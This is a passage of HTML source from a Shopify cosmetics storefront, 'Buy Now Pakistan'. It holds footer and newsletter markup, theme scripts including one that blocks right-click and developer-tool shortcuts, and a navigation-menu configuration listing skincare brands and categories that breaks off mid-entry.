    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19193518588141__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19193518588141__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19193518588141__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19193518588141__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19193518588141__footer color-accent-1 gradient section-sections--19193518588141__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">BUY NOW PAKISTAN</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19193518588141__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19193518588141__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Buy Now Pakistan</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://buynowpakistan.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AdFEvYlk1MUxES3MrM__15623156175785154009" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "Rs.{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/collections","/collections/skincare","/collections/makeup","/collections/fragrances","/collections/shop","/pages/contact",], },{ id: "footer", title: "Footer menu", items: ["/search","/policies/privacy-policy","/policies/refund-policy","/policies/terms-of-service","/policies/shipping-policy","/policies/contact-information",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/72168407277/account/orders?locale=en&region_country=PK",], },{ id: "537034490093-child-77b5c61c15fbdca06ab4071ae2154eca-legacy-skincare", title: "Skincare", items: ["/collections/acne-blemishes","/collections/anti-aging","/collections/moisturizer","/collections/serum","/collections/masks","/collections/cleanser","/collections/face-wash","/collections/sunscreen",], },{ id: "537033605357-child-28ec8740e6d73d00763f40ee6a9f23cc-legacy-brands", title: "Brands", items: ["/collections/axis-y-1","/collections/anua","/collections/centella","/collections/cerave","/collections/cetaphil","/collections/cetaphil-1","/collections/cosrx","/collections/estee-lauder","/collections/la-mer","/collections/la-roche-posay","/collections/miss-rose-makeup","/collections/o-two-o","/collections/olaplex-1","/collections/paulas-choice","/collections/simple-skincare","/collections/the-body-shop","/collections/the-ordinary",], },{ id: "537045827821-child-012d942056d883dc8538d3dc452fa22c-legacy-makeup", title: "Makeup", items: ["/collections/blush","/collections/eyeshadow","/collections/foundation","/collections/lipstick","/collections/lip-gloss","/collections/mascara","/collections/makeup-brushes","/collections/makeup-remover","/collections/toner",], },{ id: "537046515949-child-6045be2dd0c7e8d99832a61fe8793c5c-legacy-shop", title: "Shop", items: ["/collections/new-arrivals","/collections/best-sellers","/collections/sale","/collections/bundles",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":433284,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"50","alignment":"center","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-719124","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"center","title":"Brands","hidden_mobile":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"437337620717","handle":"brands","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Green_Modern_New_Skincare_Instagram_Post.png?v=1730534771"},"title":"Brands"}}},"menus":[{"id":"tmenu-menu-694449","setting":{"item_layout":"text","title":"Brands","item_display":true,"column_width":"3","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"437337620717","handle":"brands","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Green_Modern_New_Skincare_Instagram_Post.png?v=1730534771"},"title":"Brands"}}},"menus":[{"id":"tmenu-menu-223878","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437335490797","handle":"anua","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Screenshot_2024-03-19_at_17.09.29.webp?v=1730318307"},"title":"ANUA"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-266450","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"448855867629","handle":"beauty-of-joseon","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Beauty-Of-Joseon-Brand-Image.jpg?v=1738023603"},"title":"Beauty of Joseon"},"collection_image_position":"left","item_display":false},"menus":[]},{"id":"tmenu-menu-569105","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437335687405","handle":"cerave","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/41d08e81-fc48-47fa-8f48-7300f635994c._CR0_0_3000_1500_SX1500.jpg?v=1730320237"},"title":"CeraVe"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-460755","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437336375533","handle":"the-ordinary","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/the-ordinary-acne-full-routine1.webp?v=1730319856"},"title":"The Ordinary"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-641208","setting":{"item_layout":"collection","title":"SOME BY MI","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"446933270765","handle":"some-by-mi","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Some-By-Mi.webp?v=1734666411"},"title":"SOME BY MI"}},"collection":{"id":"446933270765","handle":"some-by-mi","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Some-By-Mi.webp?v=1734666411"},"title":"SOME BY MI"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-465288","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437336080621","handle":"la-roche-posay","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/xtycnnpz_202206101523278182.webp?v=1730320160"},"title":"La Roche-Posay"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-553000","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"440742707437","title":"Kevin & Coco","handle":"kevin-coco","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/KEVINANDCOCO105EYESHADE2_700x_800x_546de8ec-6aea-49ec-b6b9-6e8a25b8f302.webp?v=1730890499"}},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-170721","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437335916781","handle":"cosrx","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/TheSkinfit-authorized-distributor-of-Cosrx-in-pakistan-min__1.jpg?v=1730320336"},"title":"COSRX"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-135573","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437335949549","handle":"estee-lauder","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/estee-lauder-amazon-1.webp?v=1730319120"},"title":"Estee Lauder"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-346833","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"444871770349","handle":"kiko-milano","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Promo_Outlet_US_Horizontal_992x558_57f768bb-eed4-4ae3-ace8-226b57c9b31b.webp?v=1732373971"},"title":"Kiko Milano"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-299640","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"448855867629","handle":"beauty-of-joseon","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Beauty-Of-Joseon-Brand-Image.jpg?v=1738023603"},"title":"Beauty of Joseon"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-114372","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"449003061485","handle":"sol-de-janerio","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/5B888370-81DF-4288-AF07-47F1FA9CEAC5.png?v=1738958817"},"title":"Sol de janeiro"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-600861","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"453109711085","handle":"medicube","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/medicube-mega-sale.webp?v=1747247076"},"title":"Medicube"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-731229","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437335752941","handle":"centella","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/skin1004-centella-original-routine-for-normal-to-dry-skin-skin-care-skin1004-orion-xo-sri-lanka-968913.webp?v=1740061308"},"title":"SKIN 1004 CENTELLA"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-649451","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"452079026413","handle":"rhode-skin","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/rhode_primary-afe3361d9eb9478c867632d85f34a941.png?v=1744902793"},"title":"Rhode Skin"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-353469","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437335589101","handle":"axis-y-1","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/AXIS_Y_SKIN_LIBRARY.webp?v=1730318448"},"title":"AXIS-Y"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-217631","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437336047853","handle":"la-mer","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/la-mer-brand-page-mobile-en-202206.jpg?v=1730319215"},"title":"LA MER"},"collection_image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-409590","setting":{"item_layout":"collection","title":"Image item","column_width":3,"submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/common/smartmenu/default-image.png","image_position":"notext","product":{"id":3937837350979,"handle":"denim-rucksack","title":"Denim Rucksack","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/e93b797e_1e95.jpg?v=1563962935"},"price":"228.00"},"item_content_alignment":"center","collection":{"id":"437340766445","handle":"makeup","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Brown_Elegant_Makeup_Tutorial_Instagram_Post.png?v=1730165293"},"title":"Makeup"},"collection_image_position":"above"},"menus":[]},{"id":"tmenu-menu-589910","setting":{"item_layout":"collection","title":"Submenu item","product":{"id":3937835778115,"handle":"leather-bifold-tab-wallet","title":"Leather Bifold Tab Wallet","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/c064818d_2726.jpg?v=1563962884"},"price":"168.00"},"column_width":3,"item_content_alignment":"center","collection":{"id":"437337129197","handle":"skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Skincare_Product_Promotion_Instagram_Post.png?v=1730165146"},"title":"Skincare"},"collection_image_position":"above"},"menus":[]},{"id":"tmenu-menu-140314","setting":{"item_layout":"collection","title":"Menu item","item_display":true,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"center","collection":{"id":"437340864749","handle":"fragrances","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Brown_Modern_Perfume_Product_Features_Instagram_Post.png?v=1730165516"},"title":"Fragrances"},"collection_image_position":"above"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-300423","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"leftparent","title":"Brands","hidden_mobile":false,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-876752","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437335490797","handle":"anua","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Screenshot_2024-03-19_at_17.09.29.webp?v=1730318307"},"title":"ANUA"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-641948","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437335687405","handle":"cerave","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/41d08e81-fc48-47fa-8f48-7300f635994c._CR0_0_3000_1500_SX1500.jpg?v=1730320237"},"title":"CeraVe"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-157285","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437336375533","handle":"the-ordinary","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/the-ordinary-acne-full-routine1.webp?v=1730319856"},"title":"The Ordinary"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-705821","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"452079026413","handle":"rhode-skin","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/rhode_primary-afe3361d9eb9478c867632d85f34a941.png?v=1744902793"},"title":"Rhode Skin"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-135907","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"449003061485","handle":"sol-de-janerio","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/5B888370-81DF-4288-AF07-47F1FA9CEAC5.png?v=1738958817"},"title":"Sol de janeiro"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-310317","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"448855867629","handle":"beauty-of-joseon","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Beauty-Of-Joseon-Brand-Image.jpg?v=1738023603"},"title":"Beauty of Joseon"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-921791","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"446933270765","handle":"some-by-mi","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Some-By-Mi.webp?v=1734666411"},"title":"SOME BY MI"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-312825","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437336080621","handle":"la-roche-posay","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/xtycnnpz_202206101523278182.webp?v=1730320160"},"title":"La Roche-Posay"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-665947","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437335916781","handle":"cosrx","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/TheSkinfit-authorized-distributor-of-Cosrx-in-pakistan-min__1.jpg?v=1730320336"},"title":"COSRX"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-675012","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437335752941","handle":"centella","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/skin1004-centella-original-routine-for-normal-to-dry-skin-skin-care-skin1004-orion-xo-sri-lanka-968913.webp?v=1740061308"},"title":"SKIN 1004 CENTELLA"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-315117","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"440742707437","title":"Kevin & Coco","handle":"kevin-coco","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/KEVINANDCOCO105EYESHADE2_700x_800x_546de8ec-6aea-49ec-b6b9-6e8a25b8f302.webp?v=1730890499"}},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-165479","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437336047853","handle":"la-mer","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/la-mer-brand-page-mobile-en-202206.jpg?v=1730319215"},"title":"LA MER"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-973313","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437335589101","handle":"axis-y-1","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/AXIS_Y_SKIN_LIBRARY.webp?v=1730318448"},"title":"AXIS-Y"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-627265","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437335949549","handle":"estee-lauder","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/estee-lauder-amazon-1.webp?v=1730319120"},"title":"Estee Lauder"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-560136","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"444871770349","handle":"kiko-milano","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Promo_Outlet_US_Horizontal_992x558_57f768bb-eed4-4ae3-ace8-226b57c9b31b.webp?v=1732373971"},"title":"Kiko Milano"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-565985","setting":{"item_layout":"collection","title":"Image item","column_width":3,"submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/common/smartmenu/default-image.png","image_position":"notext","product":{"id":3937837350979,"handle":"denim-rucksack","title":"Denim Rucksack","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/e93b797e_1e95.jpg?v=1563962935"},"price":"228.00"},"item_content_alignment":"center","collection":{"id":"437340766445","handle":"makeup","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Brown_Elegant_Makeup_Tutorial_Instagram_Post.png?v=1730165293"},"title":"Makeup"},"collection_image_position":"above"},"menus":[]},{"id":"tmenu-menu-182679","setting":{"item_layout":"collection","title":"Submenu item","product":{"id":3937835778115,"handle":"leather-bifold-tab-wallet","title":"Leather Bifold Tab Wallet","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/c064818d_2726.jpg?v=1563962884"},"price":"168.00"},"column_width":3,"item_content_alignment":"center","collection":{"id":"437337129197","handle":"skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Skincare_Product_Promotion_Instagram_Post.png?v=1730165146"},"title":"Skincare"},"collection_image_position":"above"},"menus":[]},{"id":"tmenu-menu-365322","setting":{"item_layout":"collection","title":"Menu item","item_display":true,"product":{"id":3937837613123,"handle":"canvas-shopper","title":"Canvas Shopper Bag","image":{"src":"https://cdn.shopify.com/s/files/1/0074/1172/8451/products/76ac5714_a336.jpg?v=1563962943"},"price":"698.60"},"item_content_alignment":"center","collection":{"id":"437340864749","handle":"fragrances","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Brown_Modern_Perfume_Product_Features_Instagram_Post.png?v=1730165516"},"title":"Fragrances"},"collection_image_position":"above"},"menus":[]},{"id":"tmenu-menu-138272","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"453109711085","handle":"medicube","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/medicube-mega-sale.webp?v=1747247076"},"title":"Medicube"},"collection_image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-939160","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"center","title":"Skin Care","hidden_mobile":true},"menus":[{"id":"tmenu-menu-448291","setting":{"item_layout":"text","title":"Skin Care","item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-105875","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437337227501","handle":"acne-blemishes","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Create_minimalistic_skincare_Acne_Blemishes_image_for_my_website_collection_page_with_title__Acne_Blemishes.jpg?v=1730533881"},"title":"Acne & Blemishes"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-153817","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437337161965","handle":"anti-aging","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Create_minimalistic_skincare_Anti_Aging_image_for_my_website_collection_page_with_title__Anti_Aging.jpg?v=1730533938"},"title":"Anti Aging"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-345020","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437337358573","handle":"moisturizer","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Create_minimalistic_skincare_Moisturizers_image_for_my_website_collection_page_with_title__Moisturizer.jpg?v=1730533661"},"title":"Moisturizer"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-292300","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437337391341","handle":"serum","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_4.jpg?v=1730530517"},"title":"Serum"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-603412","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437337325805","handle":"masks","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Create_minimalistic_skincare_Face_Masks_image_for_my_website_collection_page_with_title__Face_Masks.jpg?v=1730533808"},"title":"Masks"},"collection_image_position":"left","item_display":false,"hidden_mobile":false,"hidden_desktop":false},"menus":[]},{"id":"tmenu-menu-661464","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437337260269","handle":"cleanser","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_9.jpg?v=1730532080"},"title":"Cleanser"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-744553","setting":{"item_layout":"collection","title":"Menu 